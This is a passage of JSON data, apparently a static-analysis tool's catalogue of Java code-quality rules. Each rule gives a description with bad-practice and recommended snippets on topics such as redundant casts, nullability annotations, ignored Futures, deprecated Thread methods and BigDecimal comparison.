null](https://wiki.sei.cmu.edu/confluence/display/java/MET55-J.+Return+an+empty+array+or+collection+instead+of+a+null+value+for+methods+that+return+an+array+or+collection)",[],{"shortcode":1408,"title":1409,"description":1410,"category":16,"severity":55,"tags":1411,"isRecommended":57},"JAVA-W1067","Redundant cast of return value","The return value of a method call should not be cast if it is used in an expression that expects a value of the same type that the method is returning.\n\n\u003C!--more-->\nCasting the return value of a method is generally considered bad practice because it can lead to unnecessary complexity and makes the code harder to read.\n\nUnnecessary casting can also be confusing if the method's return type is either the same as the type of the cast or if the return type inherits from the cast type.\n### Bad Practice\n\n```java\npublic List\u003CString> manyStrings() {\n    return List.of(\"a\", \"b\");\n}\n\nfor (String s : (List\u003CString>) manyStrings()) { // ... }\n```\n\n```java\npublic String oneString() {\n    return \"ab\";\n}\n\nObject value = oneString();\n```\n\n### Recommended\n\nConsider removing the redundant casts.\n\n```java\npublic List\u003CString> manyStrings() {\n    return List.of(\"a\", \"b\");\n}\n\nfor (String s : manyStrings()) { // ... }\n```\n\n```java\npublic String oneString() {\n    return \"ab\";\n}\n\nObject value = oneString();\n```\n\n## References\n- Oracle Java Language Specifications - [Conversions and Promotions](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html)",[],{"shortcode":1413,"title":1414,"description":1415,"category":16,"severity":55,"tags":1416,"isRecommended":57},"JAVA-W1080","Primitive values don't need to be compared with `Object.equals()`","Comparing two primitive values with [`Objects.equals()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Objects.html#equals(java.lang.Object,java.lang.Object)) can be inefficient, since both primitives will have to be boxed before being compared.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nint someInt = ...;\n\nif (Objects.equals(someInt, 3)) { // unnecessary\n    // ...\n}\n```\n\n### Recommended\n\nUse the `==` operator instead.\n\n```java\nif (someInt == 3) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`Object.equals()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Objects.html#equals(java.lang.Object,java.lang.Object))",[],{"shortcode":1418,"title":1419,"description":1420,"category":16,"severity":55,"tags":1421,"isRecommended":57},"JAVA-W1084","Inject annotations on abstract class constructors have no effect","The constructor of an abstract class can never be called directly by the dependency injection framework, meaning any injection annotations applied to it will not be considered. Remove the annotation.\n\n\u003C!--more-->\n\n### Bad Practice\n\nHere, the `@Inject` annotation has no use, as the constructor will be ignored by DI.\n\n```java\nabstract class SomeAbstractClass {\n\n    @Inject\n    public SomeAbstractClass(SomeDependency val1) {\n        // ...\n    }\n    \n    // ...\n}\n```\n\n### Recommended\n\nRemove the annotation.",[],{"shortcode":1423,"title":1424,"description":1425,"category":20,"severity":55,"tags":1426,"isRecommended":57},"JAVA-E1100","Methods should not have different nullability than their super methods","If a method of a superclass has one particular nullability annotation applied to it, avoid marking any overrides in subtypes with a different nullability annotation.\n\nMake sure to use the same annotation present on the super method as much as possible.\n\n\u003C!--more-->\n\nThis issue is raised when the parent method is annotated with a particular nullability annotation, and the child method is not, or is annotated with a different annotation than the parent method.\n\nThis issue will also be raised on parameters of such overloaded methods that may have differing, or no nullability annotations as well.\n\n### Bad Practice\n\nConsider this code, where class `B` extends class `A`, and overrides `A.a` with `@Nullable` instead of `@Nonnull` as `A.a` has been marked.\n\n```java\nclass A {\n\n    @Nonnull\n    Integer a(int x) {\n        return x;\n    }\n}\n\nclass B extends A {\n\n    @Nullable\n    @Override\n    Integer a(int x) {\n        if (x % 2 != 0) return x;\n        return null;\n    }\n}\n```\n\nThis would cause issues if the classes in question were used with polymorphism, like in the following code:\n\n```java\nA someInstance = new A();\n\nint someInt = someInstance.a(3); // works.\n\nsomeInstance = new B(); // An instance of `B` is assigned to a variable of type `A`.\n\nsomeInt = someInstance.a(4); // Throws an NPE!\n```\n\n### Recommended\n\nUse consistent nullability annotations in overriding methods, and avoid changing the method contract specified by the parent class as much as possible.\n\nIf you need to have entirely new behavior with different constraints, create an overload, or a new method entirely.\n\n```java\nclass B extends A {\n\n    @Nullable\n    Integer aNullable(int x) {\n        if (x % 2 != 0) return x;\n        return null;\n    }\n}\n```",[],{"shortcode":1428,"title":1429,"description":1430,"category":16,"severity":55,"tags":1431,"isRecommended":57},"JAVA-W1087","Returned `Future`s should not be ignored","Always use the value returned by a method with return type `Future\u003CT>`.\n\u003C!--more-->\n\nWhen a method returns a `Future`, it means the result of its computation will only be available at a later time, not immediately. It is possible that the operation may fail with an exception, or may have some useful result.\n\nIf the return value is ignored, such data will be lost.\n\nIf, however, there truly is no reason to use the result of the future, consider marking this call with a `// skipcq: JAVA-W1087` comment to avoid reporting this issue. This issue will also respect suppression via `SuppressWarnings(\"unused\")`.\n\n### Bad Practice\n\n```java\nCompletableFuture\u003CString> returnsFuture() {\n    return someImportantDataInAFuture;\n}\n\nvoid consumer() {\n    returnsFuture(); // Bad!\n}\n```\n\n### Recommended\n\nEven if there is no use for the data, consider adding a handler to process any exceptions that may have occurred during the future's execution.\n\n```java\nreturnsFuture().handle((v, e) -> {\n    if (e != null) \n        logger.error(\"An error occurred.\", e);\n});\n```",[],{"shortcode":1433,"title":1434,"description":1435,"category":16,"severity":55,"tags":1436,"isRecommended":57},"JAVA-W1069","Unnecessary imports detected","Unused imports should be removed from all source files.\n\n\u003C!--more-->\nIf a type is never used, there is no point in importing it in a class. Such imports should be removed from source files. \nThis helps readability and also prevents potential name clashes in the source file.\n\nThis issue will be reported when no usages, including doc comments, can be seen for a particular import.\n\n### Bad Practice\n\n```java\nimport java.io.File;\n\n// ...rest of the source that never uses `java.io.File`\n```\n\n### Recommended\n\nJust remove unused imports. Most modern IDEs provide handy shortcuts for that. If that's not an option for you, consider\nremoving them manually.\n\n## References\n\n- StackOverflow - [Why clean up unused imports?](https://stackoverflow.com/questions/979057/any-reason-to-clean-up-unused-imports-in-java-other-than-reducing-clutter)",[],{"shortcode":1438,"title":1439,"description":1440,"category":16,"severity":55,"tags":1441,"isRecommended":57},"JAVA-W1091","Use `assertNull`/`NotNull` instead of `assertEquals`/`notEquals` to assert nullity","Use the `assertNull` and `assertNotNull` methods instead of using `assertEquals` or `assertNotEquals` with an expected `null` argument.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects a usage of `assertEquals` or `assertNotEquals` where one of the arguments is a null value.\n\n## Bad Practice\n\n```java\nAssertions.assertEquals(null, result);\n```\n\n## Recommended\n\nUse the `assertNull` and `assertNotNull` methods instead:\n\n```java\nAssertions.assertNull(result);\n```",[],{"shortcode":1443,"title":1444,"description":1445,"category":16,"severity":55,"tags":1446,"isRecommended":57},"JAVA-W1082","`@Deprecated` should not be applied to local variables or parameters","Avoid marking parameters or local variables as `@Deprecated`, as the annotation will have no effect.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the method below, the argument `input` is marked with `@Deprecated`. However, this annotation will have no semantic meaning, and `javac` will not generate a deprecation warning for it like it would for usage of a method annotated with `@Deprecated`.\n\n```java\npublic static String getSomething(@Deprecated String input) {\n    // ...\n}\n```\n\n### Recommended\n\nAvoid marking parameters and local variables as `@Deprecated`.\n\n## References\n\n- Stackoverflow - [What does `@Deprecated` mean on method parameters and local variables?](https://stackoverflow.com/a/14627381)",[],{"shortcode":1448,"title":1449,"description":1450,"category":16,"severity":55,"tags":1451,"isRecommended":57},"JAVA-W1097","`readResolve` should be protected for non-final classes","The `readResolve` method provides additional control of how an object is deserialized. \n\nIf this method is made private for a non-final class, any child classes which are deserialized may end up missing deserialization logic that is implemented only in the parent class's private `readResolve` method.\n\n\n> The autofix for this issue will replace the private modifier with a protected modifier. If you instead wish to make the declaring class final, avoid applying the autofix.\n\n\u003C!--more-->\n\n\n## Bad Practice\n\n```java\npublic class SomeClass implements Serializable {\n    private Object readResolve() {\n        // ...\n    }\n}\n```\n\n## Recommended\n\nIf the class should not have any child classes, make it final.\n\n```java\npublic final class SomeClass implements Serializable {\n    private Object readResolve() {\n        // ...\n    }\n}\n```\n\nIf the class is allowed to be inherited, make the `readResolve` method protected.\n\n```java\npublic class SomeClass implements Serializable {\n    protected Object readResolve() {\n        // ...\n    }\n}\n```",[],{"shortcode":1453,"title":1454,"description":1455,"category":16,"severity":55,"tags":1456,"isRecommended":57},"JAVA-W1090","Use `existsById` instead of `findById` to check for the existence of an entity","Use `existsById()` instead of `findById()` if you are calling `findById()` for the sole purpose of checking for the existence of an entity in the repository.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects a usage of `findById()` where the returned value is only used in a null check.\n\n## Bad Practice\n\n```java\nif (repository.findById(idValue) != null) {\n    // do some operation with the id.\n}\n```\n\n## Recommended\n\nUse the `existsById` method to check for the presence of an entity in the repository instead.\n\n```java\nif (repository.existsById(idValue)) {\n    // do some operation with the id.\n}\n```\n\nIf your repository definition has no `existsById` method, consider adding it in.\n\n```java\n    // In the repository interface\n    boolean existsById(\u003Cyour ID type here> id);\n```",[],{"shortcode":1458,"title":1459,"description":1460,"category":16,"severity":55,"tags":1461,"isRecommended":57},"JAVA-W1086","`switch` statements with only 2 branches should be `if` statements instead","`switch` statements that have only two arms can be better represented as `if` statements.\n\n\u003C!--more-->\n\nIf the intent is to add more cases later on, consider adding a `// skipcq: JAVA-W1086` to\nthe top of the switch block to avoid reporting the issue.\n\n### Bad Practice\n\n```java\nswitch (someInt) {\n    case 1 -> action1();\n    default -> elseAction();\n}\n```\n\n### Recommended\n\nJust use an `if-else` block:\n\n```java\nif (someInt == 1) {\n    action1();\n} else {\n    elseAction();\n}\n```\n\n### Exceptions\n\nThis issue will not be reported for switch blocks that have multiple non-default arms.",[],{"shortcode":1463,"title":1464,"description":1465,"category":16,"severity":55,"tags":1466,"isRecommended":57},"JAVA-A1067","@VisibleForTesting/@TestOnly annotated methods/constructors should not be used in non-test code","A method/constructor that is marked with annotations such as `@VisibleForTesting` or `@TestOnly` should not be called from non-test code, as such declarations are only meant to be used as test helpers.\n\nRemove/replace the usage with an alternative that does not use such methods if possible.\n\nIf this issue does not apply in your case, mark the line where it is reported with a `// skipcq: JAVA-A1067` comment.\n\n\u003C!--more-->\n\n\n## Bad Practice\n\n```java\nclass SomeClass\n    @TestOnly\n    void onlyForTests() {\n        // ...\n    }\n}\n\nclass SomeOtherClass {   \n    void nonTestMethod(SomeClass someObject) {\n        someObject.onlyForTests(); // Bad!\n    }\n}\n```\n\n## Recommended\n\nAvoid using such methods unless there is absolutely no other way, and ensure that the usage of such methods cannot trigger any bugs.",[],{"shortcode":1468,"title":1469,"description":1470,"category":20,"severity":55,"tags":1471,"isRecommended":57},"JAVA-E1106","`getClass` should not be used with enums whose members have custom bodies","Enum variants with custom bodies are implemented as anonymous classes, and calling `getClass` on an enum variant with a body will return the Class instance corresponding to the anonymous class, not the enum itself.\n\nUse the [`getDeclaringClass()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Enum.html#getDeclaringClass()) method to retrieve the actual enum type in such cases.\n\n\u003C!--more-->\n\nConsider the following example of an enum:\n```java\nenum MyEnum {\n    VARIANT_ONE,\n    VARIANT_TWO,\n    // This declares an anonymous subclass of MyEnum!\n    VARIANT_THREE {\n        @Override\n        public String toString() {\n            return \"This is variant three\";\n        }\n    };\n}\n```\n\n### Bad Practice\n\n```java\nMyEnum value = MyEnum.VARIANT_THREE;\n\nClass\u003CMyEnum> clazz = value.getClass(); // returns MyEnum$1.class\n```\n\n### Recommended\n\nUse the [`getDeclaringClass()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Enum.html#getDeclaringClass()) method instead.\n\n```java\nClass\u003CMyEnum> clazz = value.getDeclaringClass(); // returns MyEnum.class correctly.\n```",[],{"shortcode":1473,"title":1474,"description":1475,"category":20,"severity":55,"tags":1476,"isRecommended":57},"JAVA-E1107","Avoid using deprecated `Thread` methods","Deprecated methods from `java.lang.Thread` such as `Thread.stop()` or `Thread.suspend()` should not be used as they can cause instability.\n\n\u003C!--more-->\n\nBy using methods like `Thread.stop()`, any locks held within the affected thread will be released at once, possibly leading to inconsistencies and logical bugs.\n\nThis issue will be raised upon usage of the following methods:\n\n- [`Thread.stop()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#stop())\n- [`Thread.suspend()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#suspend())\n- [`Thread.resume()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#resume())\n\n### Bad Practice\n\n```java\n\n// in main thread\ntry {\n    someThread.stop();\n} catch (...) {\n    ...\n}\n```\n\n### Recommended\n\nThe main thread can call a function on the worker side that determines if the worker should exit.\n\n```java\nclass Main {\n    // ...\n    \n    // in main thread:\n    if (shouldQuitWorker) {\n        worker.stop();\n    }\n    \n    // ...\n}\n```\n\nIn the worker thread, you could check a flag to see if you should stop the thread.\n\n```java\nclass Worker implements Runnable {\n    // ...\n    \n    // Remember, we can't synchronize on a primitive, so we must box the value here.\n    private Boolean stopFlag = false;\n    \n    @Overrride\n    void run() {\n        while (true) {\n    \n            // ...\n    \n            synchronized (stopFlag) {\n                if (stopFlag) break;\n            }\n\n            // ...\n        }\n    }\n\n    // ...\n\n    public void stop() {\n        synchronized(stopFlag) {\n            stopFlag = true;\n        }\n    }\n}\n```\n\nYou could also use [`Thread.interrupt()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#interrupt()), which will set the interrupted state of the thread in question, to notify the target thread.\n\nThe main thread can call `Thread.interrupt()` to serve as a stop notification.\n\n```java\nclass Main {\n    // ...\n    \n    if (shouldQuitWorker) {\n        workerThread.interrupt();\n    }\n    \n    // ...\n}\n```\n\nIn the worker thread, you'd just need to check if the thread is interrupted.\n\n```java\nclass Worker implements Runnable {\n    // ...\n    \n    private Boolean stopFlag = false;\n    \n    @Overrride\n    void run() {\n        try {\n            while (!Thread.currentThread().isInterrupted()) {\n                // ...\n            }\n        } catch (InterruptedException e) {\n            // ...\n        } finally {\n            // handle cleanup...\n        }\n    }\n}\n```\n\nThis will also cause side effects such as throwing an [`InterruptedException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/InterruptedException.html) if the thread is currently blocked on a call to `wait()`, `join()` or `sleep()`, so be careful.",[],{"shortcode":1478,"title":1479,"description":1480,"category":16,"severity":55,"tags":1481,"isRecommended":57},"JAVA-W1077","`String.substring()` call with single `0` index found","Avoid calling [`String.substring(int)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#substring(int)) with just `0`, as that would effectively just return a copy of the string. \n\n\u003C!--more-->\n\n`String`s are immutable, and it's possible to copy a string just with its reference. If you absolutely need a new string (for referential identity purposes, maybe), use `String`'s copy constructor.\n\n### Bad Practice\n\n```java\nString a = \"something\";\nString b = a.substring(0); // not very useful...\n```\n\n### Recommended\n\nTo actually copy a `String`, you can construct a new one with `String`'s [copy constructor](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#%3Cinit%3E(java.lang.String)):\n```java\nString b = new String(a);\n```",[],{"shortcode":1483,"title":1484,"description":1485,"category":16,"severity":55,"tags":1486,"isRecommended":57},"JAVA-W1078","Avoid using a single unescaped `.` as a regex pattern","A single unescaped `.` in a regex pattern will match one of *any* character, not just the period character.\n\nConsider escaping the `.` if you meant to match a single period instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\nThis regex matches anything but newlines, once:\n\n```java\nPattern p = Pattern.compile(\".\");\n```\n\n### Recommended\n\nEscape the pattern with two `\\` characters if you are matching a single period.\n\n```java\nPattern p = Pattern.compile(\"\\\\.\");\n```",[],{"shortcode":1488,"title":1489,"description":1490,"category":16,"severity":55,"tags":1491,"isRecommended":57},"JAVA-E0321","Synchronization performed on a concurrency primitive object","This method performs synchronization on an object that implements `java.util.concurrent.locks.Lock`.\n\nSuch an object is locked/unlocked using `acquire()`/`release()` rather than using the `synchronized (...)` construct.\n\nRefactor the code to use the correct methods and constructs to achieve synchronization.\n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider a reentrant lock created somewhere:\n\n```java\nLock someLock = new ReentrantLock();\n\n// ...\n```\n\nSynchronizing on this lock is a wasteful operation, since the lock needn't have ever been created for this purpose.\n\n```java\nsynchronized (someLock) {\n    // ...\n}\n```\n\n### Recommended\n\nUse the lock's methods to synchronize your code instead:\n\n```java\nsomeLock.lock();\n\n// ...\n\nsomeLock.unlock();\n```\n\nIf you'd like to preserve `synchronized`-style scoping, as well as automatic locking/unlocking of the lock, you could use one of the solutions provided [here](https://stackoverflow.com/a/46248923).\n\n## References\n\n- Stackoverflow - [Are Locks Autocloseable?](https://stackoverflow.com/a/46248923)",[],{"shortcode":1493,"title":1494,"description":1495,"category":16,"severity":55,"tags":1496,"isRecommended":57},"JAVA-W1094","Abstract class constructors should not be public","Abstract classes cannot be instantiated, so their constructors need not be public. Consider marking the constructor as protected instead.\n\n\u003C!--more-->\n\n## Bad Practice\n\n```java\nabstract class SomeClass {\n    public SomeClass(...) {\n        // ...\n    }\n}\n```\n\n## Recommended\n\nMake the constructor protected.\n\n```java\nabstract class SomeClass {\n    protected SomeClass(...) {\n        // ...\n    }\n}\n```",[],{"shortcode":1498,"title":1499,"description":1500,"category":20,"severity":55,"tags":1501,"isRecommended":57},"JAVA-E1103","Closeable values should not be injected via `@Provides` annotated methods","Avoid marking methods that return [`Closeable`](https://docs.oracle.com/javase/8/docs/api/java/io/Closeable.html) with any dependency injection annotations such as `@Provides` or `@Inject`, as this could cause resource management problems.\n\n\u003C!--more-->\n\nThis issue respects suppression via `@SuppressWarnings(\"CloseableProvides\")`.\n\n### Bad Practice\n\nConsider this method that \"provides\" a `FileOutputStream` value through DI:\n\n```java\n@Provides\nFileOutputStream provideFileStream() {\n    return new FileOutputStream(someFile);\n}\n```\n\nNote that this method would return a new output stream every time it is called.\n\nNow, what if we have some component in our application that requires a file output stream to be injected into it?\n\n```java\nclass DependencyComponent {\n  private final FileOutputStream fos;\n  \n  @Inject\n  DependencyComponent(FileOutputStream fos) { // fos would be provided through provideFileStream()!\n     this.fos = fos; \n  }\n  \n  // ...\n}\n```\n\nIf multiple instances of `DependencyComponent` were to exist, `provideFileStream()` would be called that many times as well, meaning there would be multiple different file streams pointing to the same file. It is possible that the application could run out of file descriptors if there are too many streams opened.\n\nIf the file stream is supposed to be a singleton (if `provideFileStream()` were marked with `@Singleton`), this would mean the same stream is shared across multiple instances of `DependencyComponent`. This would be a different kind of problem; which instance of `DependencyComponent` would be responsible for closing the singleton?\n\nFor a more in-depth exploration of the problem, see [this page](https://errorprone.info/bugpattern/CloseableProvides) from ErrorProne.\n\n### Recommended\n\nInstead of injecting a resource directly, provide a wrapper that creates and destroys the resource only when needed.\n\n```java\nclass FileInterface {\n    File file;\n    \n    public FileInterface(File file) {\n        this.file = file;\n    }\n\n    // A file stream is created and destroyed entirely within this method alone.\n    public void doWithFile(Consumer\u003CFileOutputStream> action) {\n        try (FileOutputStream stream = new FileOutputStream(this.file)) {\n            action.accept(stream);\n        }\n    }\n}\n\n// ...\n\n@Provides\nFileInterface provideFileInterface() {\n    return new FileInterface(someFile);\n}\n```\n\nThe `FileInterface` type now has a method `doWithFile` which automatically opens a file output stream, performs some action on it, and closes the stream once done. This way, the resource is only created when required.\n\n## References\n\n- [CWE-400](https://cwe.mitre.org/data/definitions/400.html) - Uncontrolled resource consumption",[734,582],{"shortcode":1503,"title":1504,"description":1505,"category":20,"severity":55,"tags":1506,"isRecommended":57},"JAVA-E1104","CacheLoader implementation `load` method should not return `null`","The `CacheLoader` interface's `load` method defines the action to perform when a value that is not present in a Guava `LoadingCache` is requested from the cache. `LoadingCache` requires the value returned by `CacheLoader.load()` to be a valid cache entry, and returning `null` will cause the cache to throw an `InvalidCacheLoadException`.\n\nEnsure that an appropriate non-null value is returned instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nCacheLoader myLoader = new CacheLoader\u003CSomeKey, SomeClass>() {\n    @Override\n    public SomeClass load(SomeKey key) throws Exception {\n        // ...\n        \n        return null; // !!!\n    }\n}\n```\n\n### Recommended\n\nAvoid returning `null`. Throw an appropriate exception instead.\n\n```java\n@Override\npublic SomeClass load(SomeKey key) throws Exception {\n    // ...\n    \n    if (cantCreateValue) throw SomeException(\"cause\");\n    \n    return validValue;\n}\n```\n\n## References\n\n- javadoc.io - [`com.google.common.cache.CacheLoader`](https://www.javadoc.io/doc/com.google.guava/guava/latest/com/google/common/cache/CacheLoader.html)\n- Stackoverflow - [How to avoid caching when values are null?](https://stackoverflow.com/questions/13379071/how-to-avoid-caching-when-values-are-null)",[],{"shortcode":1508,"title":1509,"description":1510,"category":20,"severity":55,"tags":1511,"isRecommended":57},"JAVA-W1083","`BigDecimal.equals()` may produce unintended results","The Java analyzer has found a usage of `BigDecimal.equals()` in the code. This method may produce unintended results; it will also compare the scales of the two values, which can lead to it returning false even if the two values are equivalent.\n\n\u003C!--more-->\n\nThe scale of a `BigDecimal` value can be thought of as the number of digits to the right of the decimal point in the value.\n\n### Bad Practice\n\nConsider two `BigDecimal` values:\n\n```java\nBigDecimal bd = BigDecimal.valueOf(3200);\n\n// 32 * 10^-(-2) in terms of the input values.\nBigDecimal bd2 = BigDecimal.valueOf(32, -2); \n```\n\n`bd` has a scale of `0`, while `bd2` has a scale of `-2`.\n\nNow, if we compare the two values with the `equals()` method, we would find that it returns `false`, because the scales aren't the same.\n\n```java\nassertTrue(bd.equals(bd2)); // throws.\n```\n\n### Recommended\n\nUse the `compareTo()` method instead. This method correctly compares the actual values of the two numbers, and will return `0` if the two numbers are numerically identical.\n\n```java\nassertEquals(0, bd.compareTo(bd2)); // Works.\n```\n\n## References\n\n- Oracle Java 7 Javadocs - [`java.math.BigDecimal.compareTo()`](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#compareTo(java.math.BigDecimal))\n- Oracle Java 7 Javadocs - [`java.math.BigDecimal.equals()`](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#equals(java.lang.Object))",[],{"shortcode":1513,"title":1514,"description":1515,"category":16,"severity":55,"tags":1516,"isRecommended":57},"JAVA-W1092","Catch blocks should be reachable","The Java analyzer has detected an unreachable catch block that is hidden by a preceding catch block.\n\nThis will cause an error when the code is compiled.\n\n\u003C!--more-->\n\nThis issue is raised when a catch block handles exceptions which would already have been handled by a preceding catch block due to the preceding block catching a wider exception type, or the same type.\n\n\nConsider the following two exception types:\n\n```java\nclass ParentException extends RuntimeException {\n    // ...\n}\n\nclass ChildException extends ParentException {\n    // ...\n}\n```\n\n## Bad Practice\n\nIn the snippet below, the second catch block will never be executed, because the first one will catch all instances of `ChildException` as well.\n\n```java\ntry {\n    // ...\n} catch (ParentException a) { // Catches any ChildExceptions as well!!\n    // ...\n} catch (ChildException b) {\n    // ...\n}\n```\n\n## Recommended\n\nHandle more specific exception types first, then handle parent type exceptions.\n\n```java\ntry {\n    // ...\n} catch (ChildException b) { // Catch more specific exceptions first.\n    // ...\n} catch (ParentException a) {\n    // ...\n}\n```",[],{"shortcode":1518,"title":1519,"description":1520,"category":16,"severity":55,"tags":1521,"isRecommended":57},"JAVA-W1096","Avoid assertions within `Runnable`s","A `Runnable` is generally used to execute code on multiple threads.\n\nIf an assertion (like `assertEquals()`) were to execute and fail within a separate thread, there would be no way for the test framework to recognize the failed assertion due to how testing works in Java.\n\n\u003C!--more-->\n\nIf you are using a test framework that *can* properly handle assertions across threads, you can ignore this issue with a `// skipcq: JAVA-W1096` comment on the same line as the reported assertion.\n\nWhen you run a JUnit test, the JVM doesn't immediately start running the code in your test files. There's a lot of work that goes on to get you the pretty assertions and test orchestration functionality within tests.\n\nTo elaborate, the code that checks and reports failures sort of looks like this:\n\n```java\ntry {\n    runTests()\n} catch (AssertionError e) {\n    // Tell user that tests failed.\n}\n```\n\n> The next time you're debugging a test, have a look at the things that go on above your test code in the call stack!\n\nWhen you call an `assert*` method and it fails, an `AssertionError` is thrown to signal that some test criteria failed, and is caught and handled by the try block above. That `try` block also only runs on the main thread, not on any other ones you start within tests.\n\nSo if you try to assert something in a new thread, the resulting `AssertionError` will only kill that particular thread, not fail tests (directly).\n\nEven if tests do fail because a thread died, it would only be because the preconditions of a subsequent assertion on the main thread failed, not because of the uncaught one.\n\n## Bad Practice\n\nAvoid assertions within any code that will run on a different thread.\n\n```java\nRunnable runnable = () -> {\n    Assertions.assertEquals(2, Thread.activeCount()); // will never be caught in the main thread\n};\n```\n\n## Recommended\n\nYou can instead create unit tests specific to the multithreaded code, and run them in isolation.\n\nYou can then also add integration tests that verify that the output of the multithreaded code interacting with the main thread is correct.\n\nThis would allow for easier testing, and would ensure proper test coverage as well.",[],{"shortcode":1523,"title":1524,"description":1525,"category":20,"severity":55,"tags":1526,"isRecommended":57},"JAVA-E1109","Calls to assertion chain methods should be terminated with an assertion","Always terminate calls to `assertThat()` or `verify()` with a relevant assertion call, such as `equals()`, or similar.\n\n\u003C!--more-->\n\nAssertion frameworks such as Assert4J and Truth have fluent APIs, where assertions are represented as chained method calls.\n\n```java\nassertThat(something).isEqualTo(\"somethingElse\");\n```\n\nWhile the fluent style is very convenient and can improve the developer experience, it is also easy to make a mistake by starting an assertion chain, but forgetting to end it.\n\nThis would make the assertion useless.\n\nWhat's worse is that such an incomplete assertion will not fail your tests, lulling you into a false sense of security.\n\nThis issue is reported for any test frameworks such as Assert4J or Mockito which support fluent assertions through methods such as `assertThat` or `verify`.\n\n## Bad Practice\n\n```java\nassertThat(someValue); // This assertion is incomplete.\n\n// for mockito\nverify(someMethod);\n```\n\n\n## Recommended\n\n```java\nassertThat(someValue).isGreaterThan(expectedValue);\n```\n\n## Exceptions\n\nThis issue will not be reported if the call is used within an expression, such as by returning it or passing it to a different function.",[],{"shortcode":1528,"title":1529,"description":1530,"category":16,"severity":55,"tags":1531,"isRecommended":57},"JAVA-W1093","`readObject` should not be synchronized","Marking the `readObject` method as `synchronized` is useless, as this method will never be used with an object that is shared across threads.\n\nUsing the `synchronized` modifier is thus not required and may actually be confusing.\n\n\u003C!--more-->\n\n`readObject` is implemented to specify custom deserialization logic for the JVM to use. It is never called in a multithreaded context by the JVM itself.\n\nAdditionally, this method is never meant to be called explicitly by non-JVM code, which means there is never a need to use it with synchronization.\n\nThus, it is not recommended to add the `synchronized` modifier to `readObject`.\n\n## Bad Practice\n\n```java\nprivate synchronized void readObject(ObjectInputStream oiStream)\n        throws IOException, ClassNotFoundException {\n    // ...\n}\n```\n\n## Recommended\n\nRemove the `synchronized` modifier.\n\n```java\nprivate void readObject(ObjectInputStream oiStream)\n        throws IOException, ClassNotFoundException {\n    // ...\n}\n```",[],{"shortcode":1533,"title":1534,"description":1535,"category":20,"severity":55,"tags":1536,"isRecommended":57},"JAVA-E1108","Avoid using `ThreadGroup` methods","Most methods from the `ThreadGroup` class are unsafe and are marked as deprecated due to the way they affect global JVM state.\n\nAvoid using them, and switch to safer alternatives from the `java.util.concurrent` package.\n\n\u003C!--more-->\n\nIn Effective Java, Joshua Bloch states:\n\n> Thread groups are best viewed as an unsuccessful experiment, and you should simply ignore their existence.\n\nThe possible problems caused by the usage of this class include:\n\n- Deadlocks\n    - If a thread group is suspended while one of its threads holds a lock, it could cause a deadlock by preventing that lock's release.\n- Resource leakage\n    - If a thread group is destroyed, any resources that were used in its threads may not have been released, leading to resource exhaustion.\n- Data races\n    - If a suspended thread is resumed at the wrong time, it is possible to allow it to access data it was not supposed to access.\n\nThis issue will be raised upon usage of the following methods:\n\n- [`ThreadGroup.stop()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#stop())\n- [`ThreadGroup.suspend()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#suspend())\n- [`ThreadGroup.resume()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#resume())\n- [`ThreadGroup.destroy()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#destroy())\n- [`ThreadGroup.isDestroyed()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#isDestroyed())\n- [`ThreadGroup.setDaemon()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#setDaemon(boolean))\n- [`ThreadGroup.isDaemon()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#isDaemon())\n- [`ThreadGroup.checkAccess()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#checkAccess())\n- [`ThreadGroup.allowThreadSuspension()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#allowThreadSuspension(boolean))\n\n### Bad Practice\n\n```java\n\n// in main thread\ntry {\n    someThreadGroup.stop();\n} catch (...) {\n    ...\n}\n```\n\n### Recommended\n\nUse alternatives from the `java.util.concurrent` package, or similar.\n\n- `ThreadGroup.setDaemon()/isDaemon()`\n  You could use a [`ThreadFactory`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ThreadFactory.html) that is configured to create daemon threads instead.\n\n- `ThreadGroup.suspend()/resume()`\n  Rewrite your code to use locks (either from `java.util.concurrent` or with `synchronized`) instead of using these methods.\n\n- `ThreadGroup.destroy()/isDestroyed()`\n  Avoid using these methods; instead, structure your code to allow for graceful shutdown by notifications.\n\n## References\n\n- StackOverflow - [Why is (it) not safe to use 